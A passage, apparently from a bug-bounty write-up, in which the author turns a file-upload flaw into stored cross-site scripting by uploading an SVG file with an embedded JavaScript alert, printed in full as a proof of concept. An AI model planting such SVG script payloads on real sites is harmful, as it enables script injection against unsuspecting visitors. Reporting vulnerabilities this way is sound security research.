 more impactful, the first thing that came to my mind was stored XSS, then I
made a file with .svg extension with the following payload:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/
Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/
svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script type="text/javascript">
alert("XSS by BHARAT");
</script>
</svg>
data from miro.medium.com...